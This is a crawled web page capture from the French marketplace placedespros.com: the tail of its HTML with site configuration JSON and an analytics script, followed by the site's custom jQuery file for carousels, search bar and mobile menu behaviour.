lyParent":false},"__configKey":"goodPlanList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":"defaultArticleList","__migVersion":null},"cart_page":{"actions":[],"display":{"groupItemBy":"invoiceEmitter"},"__configKey":"cart_page","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":"defaultCartModule","__migVersion":null},"ecrIntervention":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":"equipmentContactRequestIntervention","fallbackContacts":null},"__configKey":"ecrIntervention","__siteCategory":null,"__navGroup":null,"__customConfigFrom":"defaultForm","__migVersion":null},"ecrParts":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":"equipmentContactRequestParts","fallbackContacts":null},"__configKey":"ecrParts","__siteCategory":null,"__navGroup":null,"__customConfigFrom":"defaultForm","__migVersion":null},"equipmentContactRequest":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":"equipmentContactRequest","fallbackContacts":null},"__configKey":"equipmentContactRequest","__siteCategory":null,"__navGroup":null,"__customConfigFrom":"defaultForm","__migVersion":null}},"env":"prod","apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","locale":"fr_FR","siteName":"laPlateforme","legalEntities":null,"routeName":"article_view","bundleName":"PlaceDesPros","siteUrls":{"extranetUrl":"https:\/\/extranet.placedespros.com","url":"https:\/\/www.placedespros.com","sites":[{"title":"placedespros.com","url":"https:\/\/www.placedespros.com"}]},"configName":"place_des_pros"})
						.catch(function (error) {
							console.error(error);
						});
				});
            </script>
                        <script defer src="/place_des_pros/site/customJs/customJs.js?v=wfabkq"></script>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"00de85f3cd464a83aaddf6cad35def36","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.placedespros.com/place_des_pros/site/customJs/customJs.js?v=wfabkq
body_size: 1511
content:
$(document).ready(function () {
	// GET THE DEVICE TYPE
	var isiOs = !!navigator.platform && /iPad|iPhone|iPod/.test(navigator.platform);
	if (isiOs) {
		$('.js-youtube-video').addClass('appleDevice');
	}

	// TODO transform in article slider ?
	// EQUIPMENTVIEW SLICK GALLERY
	var equipmentSlider = $('.equipmentViewPhotosSlider');
	var equipmentGallery = $('.equipmentGallery');
	equipmentGallery.addClass('initialized');
	$(equipmentSlider).slick({
		infinite: true,
		accessibility: true,
		variableWidth: false,
		slidesToShow: 1,
		slidesToScroll: 1,
		autoplay: false,
		arrows: false,
		dots: false,
		swipe: true,
		fade: true,
		speed: 500,
		cssEase: 'linear',
		asNavFor: equipmentGallery
	});
	$(equipmentGallery).slick({
		infinite: true,
		accessibility: true,
		variableWidth: false,
		slidesToShow: 3,
		slidesToScroll: 1,
		autoplay: false,
		arrows: false,
		dots: false,
		swipe: true,
		fade: false,
		speed: 500,
		cssEase: 'linear',
		centerMode: false,
		focusOnSelect: true,
		asNavFor: equipmentSlider,
		responsive: [
			{
				breakpoint: 614,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			}
		]
	});

	// TODO transform in article slider ?
	// ARTICLEVIEW SLICK GALLERY
	var articleSlickSlider = $('.articles-slider-box-view');
	var gallery = $('.articles-slider-box-thumbs');
	$(articleSlickSlider).slick({
		infinite: true,
		accessibility: true,
		variableWidth: false,
		slidesToShow: 1,
		slidesToScroll: 1,
		autoplay: false,
		arrows: false,
		dots: false,
		swipe: true,
		fade: true,
		speed: 500,
		cssEase: 'linear',
		asNavFor: gallery
	});
	$(gallery).slick({
		infinite: true,
		accessibility: true,
		variableWidth: false,
		slidesToShow: 3,
		slidesToScroll: 1,
		autoplay: false,
		arrows: false,
		dots: false,
		swipe: true,
		fade: false,
		speed: 500,
		cssEase: 'linear',
		centerMode: false,
		focusOnSelect: true,
		asNavFor: articleSlickSlider
	});
	$(function () {
		$('[data-toggle="tooltip"]').tooltip();
	});
	function onLoad () {
		// SEARCH BAR CONST
		var homeSearchBar = $('.homeSearchBar');
		var searchTrigger = $('.homeSearchBar .searchBarForm');
		var searchBarOverlay = $('.searchBarOverlay');
		var connectedMenu = $('.connectedMenu');
		var searchTriggerButton = $('.searchTrigger');
		var actualSearchForm = $('.homeSearchBar .searchBarForm .searchBarFormInput');
		var searchClose = $('.searchClose');
		var formTextSearch = $('.searchBarForm');

		// SEARCH BAR OVERLAY
		$(searchTrigger).bind('DOMSubtreeModified', function () {
			$(homeSearchBar)
				.add(searchBarOverlay, connectedMenu)
				.toggleClass('display', searchTrigger.hasClass('showResult'));
		});

		// SEARCH BAR MOBILE TRIGGER
		searchTriggerButton.click(function () {
			setTimeout(function () {
				$(actualSearchForm).focus();
				$(searchTrigger).toggleClass('showResult');
				$(homeSearchBar)
					.add(searchBarOverlay, connectedMenu)
					.toggleClass('display', searchTrigger.hasClass('showResult'));
			}, 200);
		});

		// SEARCH BAR MODAL CLOSE
		searchClose.click(function () {
			$(homeSearchBar)
				.add(searchBarOverlay)
				.toggleClass('display');
			$(formTextSearch).toggleClass('showResult');
		});

		// HEADER MOBILE MANAGEMENT
		var menuTrigger = $('.menuTrigger');
		var buttonBlock = $('.menuTrigger .buttonBlock');
		var mainMenu = $('.blgModNavMainMenu.mainMenu');
		var content = $('.content');
		buttonBlock.click(function () {
			menuTrigger.toggleClass('triggered');
			content.toggleClass('triggered');
			mainMenu.toggleClass('triggered');
		});

		// MENU MANAGEMENT
		// var menuItem = $('.menuItem');
		// menuItem.click(function(){
		// 	$(menuItem).not(this).removeClass('triggered');
		// 	$(this).toggleClass('triggered');
		// });
		$('.menuItem.dropdown .menuLink').click(function () {
			$(this).parent().find('.dropdownLevel').toggleClass('triggered');
			$('.dropdownSubLevel').removeClass('triggered');
			$('.contentLayout').toggleClass('triggered');
		});
		var dropdownSubLevelPlacement = '';
		$('.categoryItem').click(function () {
			var dropdownSubLevelPlacement = $(this).val('.dropdownSubLevel').position().top + 140;
			$('.dropdownSubLevel').removeClass('triggered');
			$(this).find('.dropdownSubLevel').css({
				'max-height': 'calc(100vh - ' + dropdownSubLevelPlacement + 'px)'
			}).toggleClass('triggered');
		});
		$('.contentLayout').click(function () {
			$(this).removeClass('triggered');
			$('.dropdownLevel').removeClass('triggered');
			$('.dropdownSubLevel').removeClass('triggered');
			menuTrigger.removeClass('triggered');
			content.removeClass('triggered');
		});
		$(document).keydown((e) => {
			if (e.which === 27) {//if press escape key
				$('.contentLayout').removeClass('triggered');
				$('.dropdownLevel').removeClass('triggered');
				$('.dropdownSubLevel').removeClass('triggered');
				menuTrigger.removeClass('triggered');
				content.removeClass('triggered');
			}
		});

		var searchButton = $('.js-searchTrigger');
		var searchModalFocused = $('.searchModalFocused');

		var breadcrumbTrail = $('.breadcrumbTrail');
		breadcrumbTrail.addClass('initialized');

		// CMSPAGE (contact) checkbox toggle
		var isIndividual = $('#form_information_clientStatus_0');
		var isPro = $('#form_information_clientStatus_1');
		var companyEntry = $('.row_companyName');
		$(isIndividual).click(function () {
			$(isPro).prop('checked', false);
			$(companyEntry).hide();
		});
		$(isPro).click(function () {
			$(isIndividual).prop('checked', false);
		});

		function redim () {
			// HOME SEARCH MODAL FOCUS
			if (window.matchMedia('(max-width: 920px)').matches) {
				$(searchButton).removeAttr('data-target');
				searchButton.click(function () {
					$(formTextSearch).toggleClass('searchTriggered');
					$(content).toggleClass('searchTriggered');
				});
			} else {
				$(searchButton).attr('data-target', '#searchModal');
				$('#searchModal').on('shown.bs.modal', function () {
					$(searchModalFocused).focus();
				});
			}
		}
		setTimeout(function () {
			redim();
		}, 700);
	}
	window.onload = onLoad;
});
